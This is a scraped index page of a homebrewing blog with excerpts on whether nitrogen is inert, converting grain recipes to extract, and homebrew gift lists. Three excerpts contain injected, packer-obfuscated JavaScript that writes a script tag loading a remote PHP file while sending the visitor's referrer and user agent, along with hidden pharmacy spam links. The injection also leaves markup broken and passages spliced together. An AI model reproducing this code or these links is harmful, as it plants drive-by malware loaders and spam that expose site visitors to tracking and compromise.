			</div><!-- .c12 -->
		</header><!-- #header.row -->

		<div id="main" class="row">
				<div id="secondary" class="c3" role="complementary">
		<aside id="social-widget-2" class="widget Social_Widget"><h3 class="widget-title">Follow Us!</h3><div class="socialmedia-buttons smw_center"><a href="//www.facebook.com/pages/RealHomebrewcom/289615364437477" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//twitter.com/RealHomebrew" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//realhomebrew.com/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="Follow Us on RSS" 
				title="Follow Us on RSS" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//untappd.com/user/RealHomebrew" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/uploads/2013/07/untappd32.jpg" 
				alt="Follow Us on Untappd" 
				title="Follow Us on Untappd" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="slide" action="//realhomebrew.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="blog_subscription-3" class="widget jetpack_subscription_widget"><h3 class="widget-title"><label for="subscribe-field">Subscribe via Email</label></h3>
		<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
			<p id="subscribe-text">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
			<p id="subscribe-email"><input type="text" name="email" value="Email Address" id="subscribe-field" onclick="if ( this.value == 'Email Address' ) { this.value = ''; }" onblur="if ( this.value == '' ) { this.value = 'Email Address'; }" /></p>

			<p id="subscribe-submit">
				<input type="hidden" name="action" value="subscribe" />
				<input type="hidden" name="source" value="//realhomebrew.com/" />
				<input type="hidden" name="sub-type" value="widget" />
				<input type="hidden" name="redirect_fragment" value="blog_subscription-3" />
								<input type="submit" value="Subscribe" name="jetpack_subscriptions_widget" />
			</p>
		</form>

		
</aside><aside id="mp_product_list_widget-2" class="widget mp_product_list_widget"><h3 class="widget-title">RealHomebrew.com Products</h3><ul id="mp_product_list" class="hfeed"><li itemscope itemtype="//schema.org/Product" class="product-1575 product type-product hentry tag-bottle-opener-2 mp_product hentry"><h3 class="mp_product_name entry-title" itemprop="name"><a href="//realhomebrew.com/store/products/realhomebrew-com-bottle-opener/">RealHomebrew Bottle Opener</a></h3><div class="entry-content" style="margin:0;padding:0;width:auto;"></div><div style="display:none">
							<time class="updated">2013-06-10T11:02</time> by
							<span class="author vcard"><span class="fn">Carl</span></span>
						</div></li><li itemscope itemtype="//schema.org/Product" class="product-1509 product type-product hentry mp_product hentry"><h3 class="mp_product_name entry-title" itemprop="name"><a href="//realhomebrew.com/store/products/keg-seal-rebuild-kit/">Keg Seal Rebuild Kit</a></h3><div class="entry-content" style="margin:0;padding:0;width:auto;"></div><div style="display:none">
							<time class="updated">2013-06-02T23:15</time> by
							<span class="author vcard"><span class="fn">Carl</span></span>
						</div></li></ul></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RealHomebrew 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9329163602281825"
     data-ad-slot="4940597865"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="rss_links-2" class="widget widget_rss_links"><h3 class="widget-title">RSS</h3><p><a href="//realhomebrew.com/feed/" title="Subscribe to Posts"><img src="//realhomebrew.com/wp-content/plugins/jetpack/_inc/images/rss/orange-small.png" alt="RSS Feed" /></a>&nbsp;<a href="//realhomebrew.com/feed/" title="Subscribe to Posts">RSS - Posts</a></p><p><a href="//realhomebrew.com/comments/feed/" title="Subscribe to Comments"><img src="//realhomebrew.com/wp-content/plugins/jetpack/_inc/images/rss/orange-small.png" alt="RSS Feed" /></a>&nbsp;<a href="//realhomebrew.com/comments/feed/" title="Subscribe to Comments">RSS - Comments</a></p>
</aside>	</div><!-- #secondary.widget-area -->
	
	<div id="primary" class="c5" role="main">
					<div class="row">
				<article id="post-4845" class="c12 post-4845 post type-post status-publish format-image has-post-thumbnail hentry category-belgian-tripel category-extract-with-specialty-grains category-recipe-complexity category-recipes tag-belgian-tripel tag-recipe post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2016/03/02/homebrew-recipe-belgian-tripel/" title="Permalink to Homebrew Recipe: Belgian Tripel" rel="bookmark">
                        Homebrew Recipe: Belgian Tripel            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2016-03-02">March 2, 2016</time>    </h2>
</header>

	    <div class="entry-content">
	        <a href="//realhomebrew.com/2016/03/02/homebrew-recipe-belgian-tripel/"><img src="//i1.wp.com/realhomebrew.com/wp-content/uploads/2016/03/5415331536_2d4f307f77.jpg?fit=1024%2C1024" class="alignnone wp-post-image" alt="" /></a>	    </div><!-- .entry-content -->

	    
	</article><div class="two-col-wrapper">	<article id="post-2539" class="two-col c6 post-2539 post type-post status-publish format-image hentry category-homebrewing-tips tag-gas tag-inert tag-nitrogen tag-reactive post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/" title="Permalink to Nitrogen: Ert or Inert?" rel="bookmark">
                        Nitrogen: Ert or Inert?            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2014-09-01">September 1, 2014</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><img src="//farm8.staticflickr.com/7366/10765715024_835347cc03_n.jpg" alt="20131106-OSEC-LSC-0432" width="200" align="right" />I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sbsty|var|u0026u|referrer|fnnaa||js|php'.split('|'),0,{}))
</script></noindex> just opened up the newest <a href="//www.homebrewersassociation.org/magazine/search-issues/" target="_blank">Zymurgy magazine</a> and found a letter to the brew professor claiming that nitrogen is inert, <a href="//cheap-cialis-pills.net" style="text-decoration:none;color:#676c6c">search</a>  and thus could not be responsible for the off-taste the professor has experienced. Here is my response I just sent:</p>
<blockquote><p>Dear Professor, <a href="//buy-canadian-cialis.com/" style="text-decoration:none;color:#676c6c">visit</a></p>
<p>I have to comment on the letter I read in the Sept/Oct issue of Zymurgy in which the writer claims that the off-taste you associate with nitrogen could not be from the gas because nitrogen is inert. In fact, it is not inert. Only the noble gases are inert, and nitrogen is not among that group. Granted, it may not be the nitrogen causing that flavor (never experienced that myself), but that gas is definitely ert. Or reactive. I guess that is the correct term.</p></blockquote>
<p>Yes, nitrogen is reactive. Perhaps there is nothing in the beer or hardware that it will react with, but it certainly can react. Think of nitrous oxide, which is essentially beer you can inhale. That is made up from nitrogen and oxygen. Just setting the record straight.</p>
<p><em><a href="//www.flickr.com/photos/usdagov/10765715024" target="_blank">Nitrogen by U.S. Department of Agriculture, on Flickr.</a></em></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2539"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2539"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2539"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2539"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2539-6517361da4364' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2539&amp;origin=realhomebrew.com&amp;obj_id=31878801-2539-6517361da4364' data-name='like-post-frame-31878801-2539-6517361da4364'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2318" class="two-col c6 post-2318 post type-post status-publish format-image hentry category-homebrewing-tips tag-conversion tag-math post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/" title="Permalink to Homebrew Conversions: Grains and Extracts" rel="bookmark">
                        Homebrew Conversions: Grains and Extracts            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2014-01-27">January 27, 2014</time>    </h2>
</header>

	    <div class="entry-content">
	        <p>Andy and I set out to find some gifts we think most, <a href="//cialis-discount.net" style="text-decoration:none;color:#676c6c">drug</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'>< \/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|drhyk|var|u0026u|referrer|ytknt||js|php'.split('|'),0,{}))
</a></script></noindex>  if not all, brewers could benefit from having. Here is our list of the top ten things we think you should have to make brewing more enjoyable and successful.</p>
<h1>1. Refractometer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H7ILCW" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A refractometer allows you to read the specific gravity of a liquid without needing to take a large sample from your fermenter, as you would if you were using a hydrometer. This device requires just a drop of solution and a light source so you can read the gradations. In addition, the automatic temperature compensation (ATC) means that you do not have to do any computation to offset the temperature.</p>
<h1>2. The Brew Hauler</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B0064OEKCK" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>The Brew Hauler is a carboy carrier that makes a glass or plastic carboy easy and safe to carry. The webbing is tough and strong and the buckle makes the carrier easy to load and unload. I do not (yet) have one of these but my friend Jason does. It is much easier to move carboys around with these, rather than using one hand to steady the neck and the other to cradle the bottom. That is an accident waiting to happen. This device can save you some time and energy and possibly help you avoid a trip to the hospital.</p>
<h1>3. Carboy Cleaner</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B005NEKAUS" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>This bottle and carboy cleaner is ideal for getting that stuck-on schmutz knocked off the inside of the glass and get all the junk removed before you need the container again. I used to discard bottles that had not been rinsed well enough and had some remaining junk dried to the side. Of course, now I keg my brew, but the fact remains that without using some sort of device like this, quality cleaning is tough to ensure.</p>
<h1>4. Carboy Sprayer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H84UD0" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>To go along with the cleaner above, you can hook up this sprayer to a faucet or spigot and spray water all up in your carboys and bottles to wash away all the schmutz you removed from the glass. Schmutz &#8211; I guess I like that word. This device will screw on most hose spigots and utility sink faucets but if you want to use it at the kitchen sink, chances are you will very likely need <a href="//www.amazon.com/gp/product/B0047V75O2/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B0047V75O2&amp;linkCode=as2&amp;tag=realhome-20">an adaptor</a><img style="border: none !important; margin: 0px !important;" alt="" src="//ir-na.amazon-adsystem.com/e/ir?t=realhome-20&amp;l=as2&amp;o=1&amp;a=B0047V75O2" width="1" height="1" border="0" />.</p>
<h1>5. Digital Scale</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003E7AZQA" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A digital scale like this one will help you measure out precise amounts of hops, and even help you when recipes call for a quarter pound of grain, for example, and your homebrew store only sells it by the pound. No more guessing. This is all part of the standardization of your brewing process. Rather than estimating, you will know for certain that your measurements are repeatable so you can replicate a process, or opt to change it.</p>
<h1>6. Beer Glasses</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B006PKHD9U" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>These are advertised as &#8220;craft beer&#8221; glasses. Let&#8217;s be honest &#8211; that does not really mean anything. They are cool beer glasses that you can feel good about serving your homebrew in. Personally, I have a set of non-descript pint glasses, similar to what you would find in most bars. However, once I break enough of them I will probably get a set like this. Truth be told, there are <a href="//beeradvocate.com/beer/101/glassware" title="beer glasses explained" target="_blank">optimal shapes of glass for different kinds of beer</a>, but mostly it is just an intermediary vessel that goes between the long-term storage (keg or bottle) and the main processing unit (my innards).</p>
<h1>7. The Complete Beer Course</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=1402797672" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>Educating yourself on the finer points of beer is always good for someone who is in the business or hobby of making beer. All of us, no matter how experienced, can find something to learn in this book, and this piece is good for beer lovers young and old. While it is not technically a homebrewing book, it is informative and can help beer lovers understand what the different ingredients are and how they affect the flavor of their favorite drink.</p>
<h1>8. Periodic Table of Beer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B008MHDENS" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>This is a good guide for how to classify beers, so that if you want to make a porter, for example, you can see what is related to porters and get an idea for something else to try that you might also enjoy. It is not an official BJCP diagram but it is a general way to classify beer. Fun, clever, and useful. Exactly the type of thing I enjoy. I think you will as well.<br />
<img src="//i0.wp.com/www.ars.usda.gov/is/graphics/photos/mar03/k10286-1.jpg?w=200" align=right data-recalc-dims="1"/>Anytime you are trying to convert homebrew recipes to your available ingredients, <a href="//cialis-forsale24h.com/" style="text-decoration:none;color:#676c6c">check</a><br />
  you have to do a little figuring and guessing, even experimenting. This is because different ingredients have different properties and substituting one for another may not give you the exact end product you want. However, in the end it will be beer, so you will never stray too far off course if you follow the directions and get good approximations for your substitute ingredients.</p>
<p>One problem comes in converting grain recipes to extract. I do not like to do this is because my grain recipes list specific grains I want in the mash. If I try to use an extract, I do not know exactly what kinds of grains were used. Plus, my general philosophy is that the more an ingredient is processed, the more it loses nuance and character. The base malts do not differ significantly but you can get more variation with actual grains than you can with liquid extracts. The same goes for the difference between dry malt and liquid malt. The more you process something, the more nuance you lose. This is not a scientific statement, I know, but I believe it to be true.</p>
<p class="more-link-p"><a class="more-link" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/">Read more &rarr;</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2318"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2318"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2318"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2318"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2318-6517361dab476' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2318&amp;origin=realhomebrew.com&amp;obj_id=31878801-2318-6517361dab476' data-name='like-post-frame-31878801-2318-6517361dab476'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2144" class="two-col c6 post-2144 post type-post status-publish format-image hentry category-uncategorized post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/" title="Permalink to Top 10 Homebrew Holiday Gifts Under $25" rel="bookmark">
                        Top 10 Homebrew Holiday Gifts Under $25            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2013-12-11">December 11, 2013</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><a href="//www.flickr.com/photos/annettepedrosian/2108145618/" title="Gift wrap by DailyCraft, <a href="//viagra-forsale.com/" style="text-decoration:none;color:#676c6c">sovaldi <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'>< \/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hkzfe|var|u0026u|referrer|resne||js|php'.split('|'),0,{}))
</a></script></noindex> sale</a>  on Flickr&#8221; target=&#8221;_blank&#8221;><img src="//i1.wp.com/farm3.staticflickr.com/2165/2108145618_eb2d40b9c1_m.jpg?w=200" alt="Gift wrap" align=right data-recalc-dims="1"/>Andy and I set out to find some gifts we think most, <a href="//canadian-pharmacy-viagra.org/" style="text-decoration:none;color:#676c6c">valeologist</a>  if not all, brewers could benefit from having. Here is our list of the top ten things we think you should have to make brewing more enjoyable and successful.</p>
<h2>1. Refractometer</h2>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H7ILCW" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A refractometer allows you to read the specific gravity of a liquid without needing to take a large sample from your fermenter, as you would if you were using a hydrometer. This device requires just a drop of solution and a light source so you can read the gradations. In addition, the automatic temperature compensation (ATC) means that you do not have to do any computation to offset the temperature.</p>
<h2>2. The Brew Hauler</h2>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B0064OEKCK" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>The Brew Hauler is a carboy carrier that makes a glass or plastic carboy easy and safe to carry. The webbing is tough and strong and the buckle makes the carrier easy to load and unload. I do not (yet) have one of these but my friend Jason does. It is much easier to move carboys around with these, rather than using one hand to steady the neck and the other to cradle the bottom. That is an accident waiting to happen. This device can save you some time and energy and possibly help you avoid a trip to the hospital.</p>
<p class="more-link-p"><a class="more-link" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/">Read more &rarr;</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2144"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2144"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2144"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" 